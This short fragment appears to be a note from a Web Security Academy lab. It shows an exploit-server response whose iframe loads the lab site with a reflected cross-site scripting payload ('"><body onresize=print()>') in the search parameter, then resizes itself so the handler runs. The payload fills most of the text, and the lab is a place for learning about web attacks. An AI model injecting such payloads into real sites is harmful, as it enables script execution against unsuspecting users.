 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af9001004fed311c50973f9008700a7.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
on body load
automatically resize
window